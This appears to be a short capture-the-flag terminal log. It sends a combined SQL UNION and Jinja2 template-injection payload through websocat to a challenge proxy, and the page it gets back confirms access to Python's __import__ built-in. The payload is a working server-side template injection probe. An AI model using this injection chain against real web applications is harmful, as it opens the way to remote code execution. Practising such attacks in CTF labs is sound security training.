 [16:31:31] [~] ❩❩❩ websocat -b wss://ctf.zjusec.com/api/proxy/db43a432-3be1-45de-8bc9-d0ef350451c9
GET /?id=-1%20UNION%20SELECT%20%27{{request.application.__globals__.__builtins__.__import__}}%27
<html>
<head>
<title>SSTI</title>
</head>
<body>
<h3>Hello, &lt;built-in function __import__&gt; !</h3>
</body>
</html>